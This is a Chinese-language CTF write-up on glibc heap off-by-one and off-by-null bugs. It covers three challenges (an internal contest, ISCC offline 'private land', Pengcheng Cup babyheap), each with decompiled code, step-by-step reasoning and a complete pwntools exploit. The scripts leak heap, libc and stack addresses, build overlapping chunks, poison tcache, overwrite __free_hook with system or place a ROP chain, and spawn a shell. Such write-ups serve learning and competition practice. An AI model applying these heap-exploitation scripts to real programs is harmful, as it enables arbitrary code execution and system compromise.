
背景知识
off-by-one漏洞顾名思义,就是我们在向缓冲区写入数据的时候由于限制条件或边界验证的不严格,导致多写入一个字节导致缓冲区溢出一个字节。我们在CTF中常见的溢出方式有:
1、在遇到用strcpy函数将某个变量或常量的值写入堆内时,复制遇到结束符\x00停止,并且在复制结束的时候在结尾写入一个\x00。那么在读入的数据和堆快的最大存储内容大小相等的时候,就会向外溢出一个字节的“\x00”,从而形成off-by-one。
2、在向堆内循环写入的时候,没有控制好循环次数而导致多写入一字节的内容,导致off-by-one
3、在CTF中出题人故意写出的off-by-one漏洞。比如:size+1<=max_content_size
内部赛
2.31的off by null,无uaf,限制了申请的大小在0x100,所以需要合理布局
ida
int user_add() { unsigned int size; // [rsp+8h] [rbp-48h] unsigned int size_4; // [rsp+Ch] [rbp-44h] char buf[32]; // [rsp+10h] [rbp-40h] BYREF char nptr[24]; // [rsp+30h] [rbp-20h] BYREF unsigned __int64 v5; // [rsp+48h] [rbp-8h] v5 = __readfsqword(0x28u); puts("iput note size:"); read(0, buf, 0x10uLL); size = atoi(buf); if ( !size ) return 0; if ( size > 0x100 ) return 0; puts("Which one?"); read(0, nptr, 0x10uLL); size_4 = atoi(nptr); if ( size_4 > 0xF ) return 0; if ( *((_QWORD *)&heap_ptr + size_4) ) return puts("not empty!"); *((_QWORD *)&heap_ptr + size_4) = malloc(size); heap_size[size_4] = size; puts("content:"); read(0, *((void **)&heap_ptr + size_4), size); return puts("malloc OK!"); }
int user_edit() { unsigned int v1; // [rsp+Ch] [rbp-24h] char buf[24]; // [rsp+10h] [rbp-20h] BYREF unsigned __int64 v3; // [rsp+28h] [rbp-8h] v3 = __readfsqword(0x28u); puts("which one?"); read(0, buf, 0x10uLL); v1 = atoi(buf); if ( v1 > 0xF ) return 0; if ( !heap_ptr[v1] ) return puts("empty!"); puts("content:"); edit_read(heap_ptr[v1], (unsigned int)heap_size[v1]); return puts("edit OK!"); }
__int64 __fastcall edit_read(_BYTE *a1, int a2) { int v2; // eax unsigned int v6; // [rsp+18h] [rbp-8h] while ( 1 ) { v2 = a2--; if ( v2 < 0 ) break; v6 = read(0, a1, 1uLL); if ( !v6 ) break; if ( v6 == -1 ) { if ( __errno_location() != 11 && __errno_location() != 4 ) return 0xFFFFFFFFLL; } else { if ( *a1 == 10 ) { *a1 = 0; return v6; } ++a1; } } return v6; }
思路
利用off by null在unsorted bin中实现chunk的合并,然后去修改fd指针,打system('/bin/sh')
详细流程
先在tcachebins 中泄露堆地址
add(0,0xf8,'aaaa') add(1,0xf8,'aaaa') delete(1) delete(0) add(1,0xf8,'') show(1) r(9) heap_base=u64(p.recv(6).ljust(8,'\x00'))-0x30a leak('heap_base ',heap_base)

然后重置一下idx,然后布置一下chunk(填满tcachebins,然后留出两个chunk用来合并,最后free 的chunk用来泄露libc)
delete(1) for i in range(11): add(i,0xf8,'') for i in range(7): delete(i) delete(9)

泄露一下libc然后,把chunk链入small bin中
add(11,0x10,'') show(11) r(9) libc_base=u64(p.recv(6).ljust(8,'\x00'))-0x1ecc0a leak('libc_base ',libc_base) free_hook = libc_base + libc.sym['__free_hook'] system = libc_base + libc.sym['system'] delete(11) add(12,0xe0,'')

然后在下面那个位置伪造chunk来进行合并

pl=p64(0)+p64(0xf1)+p64(heap_base+0x9a0)+p64(heap_base+0x9a0) pl=pl.ljust(0xf0,'\x00') pl+=p64(0xf0) edit(7,pl)

这里大小为0x100=就是为了方便覆盖:这里是伪造的chunk,fd和bk都为伪造chunk的chunk头,然后伪造了next_chunk_pre_size,然后利用了off by null置空inuse,这里因为把'\n'变成了'\x00',所以这里最后只会保留倒数第三位,所以才要求chunk大小为0x100或者0x200或者0x300

可以看到unsortedbin中已经合并了
这时候chunk7还保留了chunk指针,然后我们在合并的unsorted bin 中申请chunk,这时候chunk7和申请的chunk有重叠的部分,我们就可以去修改chunk7来改fd了
for i in range(7): add(i,0xf8,'') add(9,0xf8,'') delete(1) delete(9) pl = p64(0)+p64(0x100)+p64(free_hook) edit(7,pl)

add(1,0xf8,'/bin/sh\x00') add(9,0xf8,p64(system)) sla('>> ',str(2)) sla('which note do you want delete?\n',str(1))

exp
import os import sys import time from pwn import * from ctypes import * context.os = 'linux' context.log_level = "debug" s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] x64_32 = 1 if x64_32: context.arch = 'amd64' else: context.arch = 'i386' p=process('./pwn') elf = ELF('./pwn') libc=ELF('./libc-2.31.so') add_idx = 1 delete_idx = 2 show_idx = 3 edit_idx = 4 def duan(): gdb.attach(p) pause() def choice(cho): sla('>> ',cho) def add(idx,size,content): choice(add_idx) sla('iput note size:\n',size) sla('Which one?\n',idx) sla('content:\n',content) def delete(idx): choice(delete_idx) sla('which note do you want delete?\n',idx) def show(idx): choice(show_idx) sla('which one?\n',idx) def edit(idx,content): choice(edit_idx) sla('which one?\n',idx) sla('content:\n',content) add(0,0xf8,'aaaa') add(1,0xf8,'aaaa') delete(1) delete(0) add(1,0xf8,'') show(1) r(9) heap_base=u64(p.recv(6).ljust(8,'\x00'))-0x30a leak('heap_base ',heap_base) delete(1) for i in range(11): add(i,0xf8,'') for i in range(7): delete(i) delete(9) add(11,0x10,'') show(11) r(9) libc_base=u64(p.recv(6).ljust(8,'\x00'))-0x1ecc0a leak('libc_base ',libc_base) free_hook = libc_base + libc.sym['__free_hook'] system = libc_base + libc.sym['system'] delete(11) add(12,0xe0,'') pl=p64(0)+p64(0xf1)+p64(heap_base+0x9a0)+p64(heap_base+0x9a0) pl=pl.ljust(0xf0,'\x00') pl+=p64(0xf0) edit(7,pl) delete(8) for i in range(7): add(i,0xf8,'') add(9,0xf8,'') delete(1) delete(9) pl = p64(0)+p64(0x100)+p64(free_hook) edit(7,pl) add(1,0xf8,'/bin/sh\x00') add(9,0xf8,p64(system)) sla('>> ',str(2)) sla('which note do you want delete?\n',str(1)) itr()
ISCC线下赛-私地
glibc2.23 : off by one + chunk Overlapping
off by one 向下合并:size and prev size inuse
合并只需要改chunk一步就能成功,然后free后就能释放,释放后再次申请就有重叠的chunk了
ida
int __cdecl main(int argc, const char **argv, const char **envp) { char buf[4]; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v5; // [rsp+8h] [rbp-8h] v5 = __readfsqword(0x28u); setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 2, 0LL); while ( 1 ) { menu(); read(0, buf, 4uLL); switch ( atoi(buf) ) { case 1: create_user(); break; case 2: edit_user(); break; case 3: show_user(); break; case 4: delete_user(); break; case 5: exit(0); default: puts("Invalid Choice"); break; } } }
unsigned __int64 create_user() { __int64 v0; // rbx int i; // [rsp+4h] [rbp-2Ch] size_t size; // [rsp+8h] [rbp-28h] char buf[8]; // [rsp+10h] [rbp-20h] BYREF unsigned __int64 v5; // [rsp+18h] [rbp-18h] v5 = __readfsqword(0x28u); for ( i = 0; i <= 9; ++i ) { if ( !*(&heaparray + i) ) { *(&heaparray + i) = malloc(0x10uLL); if ( !*(&heaparray + i) ) { puts("Allocate Error"); exit(1); } printf("enter the user ID : "); read(0, buf, 8uLL); size = atoi(buf); v0 = *(&heaparray + i); *(v0 + 8) = malloc(size); if ( !*(*(&heaparray + i) + 8LL) ) { puts("Allocate Error"); exit(2); } **(&heaparray + i) = size; printf("enter the username : "); read_input(*(*(&heaparray + i) + 8LL), size); puts("SuccessFul"); return __readfsqword(0x28u) ^ v5; } } return __readfsqword(0x28u) ^ v5; }
unsigned __int64 edit_user() { int v1; // [rsp+0h] [rbp-10h] char buf[4]; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v3; // [rsp+8h] [rbp-8h] v3 = __readfsqword(0x28u); printf("Index :"); read(0, buf, 4uLL); v1 = atoi(buf); if ( v1 >= 0xA ) { puts("Out of bound!"); _exit(0); } if ( *(&heaparray + v1) ) { printf("enter the username : "); read_input(*(*(&heaparray + v1) + 8LL), **(&heaparray + v1) + 1LL); //off by one puts("Done !"); } else { puts("No this user !"); } return __readfsqword(0x28u) ^ v3; }
申请chunk前会先申请0x10的chunk,然后是按照修改地址也是从0x10chunk里面寻址的
题目特点

这样利用off by one 先去重叠chunk,然后我们再去修改0x10chunk中地址为free_hook,然后修改为system就可以
详细流程
首先找个地址写个/bin/sh\x00

然后利用unsorted bin把libc_base泄露出来
add(0x88,'aaaa') add(0x18,'aaaa') delete(1) add(0x88,'a'*8) show(1) ru('aaaaaaaa') libc_base = u64(p.recv(6).ljust(8,'\x00'))-0x3c4b0a leak('libc_base ',libc_base) system = libc_base + libc.sym['system'] free_hook = libc_base + libc.sym['__free_hook'] malloc_hook = libc_base + libc.sym['__malloc_hook'] bin_sh = libc_base + next(libc.search(b'/bin/sh'))

然后直接利用off by one 修改size,然后把这个chunk free掉
add(0x18,'') add(0x18,'') add(0x18,'') add(0x18,'') edit(2,p64(0)*3+p8(0x81)) delete(3)

add(0x70,p64(0)*8+p64(0x10)+p64(free_hook))
利用chunk Overlapping然后将修改地址的索引改成free_hook,这样就可以直接改hook了

edit(4,p64(system)) delete(0)
直接将free_hook改成system,然后free(0)就可以

exp
import os import sys import time from pwn import * from ctypes import * context.os = 'linux' context.log_level = "debug" s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] x64_32 = 1 if x64_32: context.arch = 'amd64' else: context.arch = 'i386' p=process('./pwn') elf = ELF('./pwn') libc=ELF('./libc.so.6') add_idx = 1 delete_idx = 4 show_idx = 3 edit_idx = 2 def duan(): gdb.attach(p) pause() def choice(cho): sla('',cho) def add(size,content): choice(add_idx) #sla('',idx) sla('enter the user ID : ',size) sla('enter the username : ',content) def delete(idx): choice(delete_idx) sla('Index :',idx) def show(idx): choice(show_idx) sla('Index :',idx) def edit(idx,content): choice(edit_idx) sla('Index :',idx) #sla('',size) sa('enter the username : ',content) add(0x10,'/bin/sh\x00') add(0x88,'aaaa') add(0x18,'aaaa') delete(1) add(0x88,'a'*8) show(1) ru('aaaaaaaa') libc_base = u64(p.recv(6).ljust(8,'\x00'))-0x3c4b0a leak('libc_base ',libc_base) system = libc_base + libc.sym['system'] free_hook = libc_base + libc.sym['__free_hook'] malloc_hook = libc_base + libc.sym['__malloc_hook'] bin_sh = libc_base + next(libc.search(b'/bin/sh')) add(0x18,'') add(0x18,'') add(0x18,'') add(0x18,'') edit(2,p64(0)*3+p8(0x81)) delete(3) add(0x70,p64(0)*8+p64(0x10)+p64(free_hook)) edit(4,p64(system)) delete(0) ''' ''' #duan() itr()
鹏城杯-babyheap
glibc2.38 : off by null + IO_leak + attack tcache_struct + 高版本打栈
ida
__int64 __fastcall main(int a1, char **a2, char **a3) { IO(); heap_addr(); while ( 1 ) { menu(); switch ( (unsigned int)sub_136B() ) { case 1u: add(); break; case 2u: edit(); break; case 3u: show(); break; case 4u: delete(); break; case 5u: return 0LL; default: puts("invalid choice"); break; } } }
__int64 add() { int i; // [rsp+0h] [rbp-10h] int v2; // [rsp+4h] [rbp-Ch] for ( i = 0; i <= 15 && qword_4060[i]; ++i ) ; if ( i == 16 ) { puts("list full\n"); return 0LL; } else { puts("input your name size"); v2 = sub_136B(); if ( v2 > 1023 && v2 <= 1280 ) { qword_4060[i] = malloc(v2); dword_40E0[i] = v2; puts("input your name"); read_libc(qword_4060[i], v2); return 0LL; } else { puts("invalid size"); return 0LL; } } }
unsigned __int64 __fastcall sub_13BE(__int64 a1, int a2) { char buf; // [rsp+13h] [rbp-Dh] BYREF int i; // [rsp+14h] [rbp-Ch] unsigned __int64 v5; // [rsp+18h] [rbp-8h] v5 = __readfsqword(0x28u); for ( i = 0; i < a2; ++i ) { read(0, &buf, 1uLL); if ( buf == 10 ) break; *(a1 + i) = buf; } *(i + a1) = 0; //off by null return v5 - __readfsqword(0x28u); }
详细流程
先泄露堆地址
ru('and this line will make the game easier\n') heap_base=int(r(14),16)-0x2a0 leak('heap_base ',heap_base)

chunk0从fd位置开始伪装,然后后续chunk1和chunk2
add(0x418,p64(0)+p64(0x1880)+p64(heap_base+0x2c0)+p64(heap_base+0x2c0)) #idx0 add(0x408,'aaaa') add(0x408,'aaaa') add(0x408,'aaaa') add(0x418,'aaaa') add(0x418,'aaaa') #idx5 add(0x4f8,'bbbb') add(0x4f8,'bbbb')

用 off by null 改inuse,伪装chunk
edit(5,0x418,'a'*0x410+p64(0x1880))

然后直接free

然后直接申请一定0x408大小的chunk,造成两个指针指向同一个chunk
add(0x408,'cccc') add(0x488,'cccc') add(0x488,'cccc')

然后把这个相同fd的chunk链入large bin,泄露libc
delete(8) add(0x498,'dddd') show(1) libc_base=u64(p.recv(6).ljust(8,'\x00'))-0x1ff0f0-0x20


然后找个比较进的地址去改fd

pl='a'*0x380+p64(0)+p64(0x411)+p64((heap_base+0x10)^(heap_base>>12)) edit(9,0x400,pl)

然后利用attack tcache_struct和IO_leak泄露栈地址
sl('') add(0x408,'aaaa') pl=p64(0x1)+p64(0)*14+p64(0x0007000000000000)+p64(0)*0x3f+p64(stdout) add(0x408,pl) ru('\n') stack=u64(p.recvuntil('\x7f').ljust(8,'\x00'))-0x120 leak('stack ',stack)



再利用一次tcache_struct attack

pl=p64(0x1)+p64(0)*14+p64(0x0007000000000000)+p64(0)*0x3f+p64(stack-0x8) edit(3,0x408,pl)

然后直接再利用
pop_rdi = libc_base + 0x0000000000028715 bin_sh = libc_base + next(libc.search(b'/bin/sh')) system = libc_base + libc.sym['system'] ret = libc_base + 0x0000000000026a3e sl('1') pl= p64(0)+ p64(ret) + p64(pop_rdi) + p64(bin_sh) + p64(system) add(0x400,pl)
在add函数的rbp后面构造rop

然后正常退出就能getshell

exp
import os import sys import time from pwn import * from ctypes import * context.os = 'linux' context.log_level = "debug" s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] x64_32 = 1 if x64_32: context.arch = 'amd64' else: context.arch = 'i386' p=process('./pwn') elf = ELF('./pwn') libc=ELF('./libc.so.6') def duan(): gdb.attach(p) pause() def menu(opt): sla('>>',str(opt)) def add(size,data): menu(1) sla(b"input your name size",str(size)) sla(b"input your name",data) def delete(index): menu(4) sla(b'input index\n',str(index)) def show(index): menu(3) sla(b'input index\n',str(index)) def edit(index,size,name): menu(2) sla(b'input index',str(index)) sla(b'input your name size',str(size)) sa(b'input your name',name) ru('and this line will make the game easier\n') heap_base=int(r(14),16)-0x2a0 leak('heap_base ',heap_base) add(0x418,p64(0)+p64(0x1880)+p64(heap_base+0x2c0)+p64(heap_base+0x2c0)) add(0x408,'aaaa') add(0x408,'aaaa') add(0x408,'aaaa') add(0x418,'aaaa') add(0x418,'aaaa') add(0x4f8,'bbbb') add(0x4f8,'bbbb') edit(5,0x418,'a'*0x410+p64(0x1880)) delete(6) add(0x408,'cccc') add(0x488,'cccc') add(0x488,'cccc') delete(8) add(0x498,'dddd') show(1) libc_base=u64(p.recv(6).ljust(8,'\x00'))-0x1ff0f0-0x20 leak('libc_base ',libc_base) stdout = libc_base + libc.sym['_IO_2_1_stdout_'] environ = libc_base + libc.sym['_environ'] delete(2) delete(3) pl='a'*0x380+p64(0)+p64(0x411)+p64((heap_base+0x10)^(heap_base>>12)) edit(9,0x400,pl) sl('') add(0x408,'aaaa') pl=p64(0x1)+p64(0)*14+p64(0x0007000000000000)+p64(0)*0x3f+p64(stdout) add(0x408,pl) pl=p64(0xfbad1800) + p64(0)*3 + p64(environ) + p64(environ+8)*4 add(0x408,pl) ru('\n') stack=u64(p.recvuntil('\x7f').ljust(8,'\x00'))-0x120 leak('stack ',stack) pl=p64(0x1)+p64(0)*14+p64(0x0007000000000000)+p64(0)*0x3f+p64(stack-0x8) edit(3,0x408,pl) pop_rdi = libc_base + 0x0000000000028715 bin_sh = libc_base + next(libc.search(b'/bin/sh')) system = libc_base + libc.sym['system'] ret = libc_base + 0x0000000000026a3e sl('1') pl= p64(0)+ p64(ret) + p64(pop_rdi) + p64(bin_sh) + p64(system) add(0x400,pl) menu(5) itr()
如有侵权请联系:admin#unsafe.sh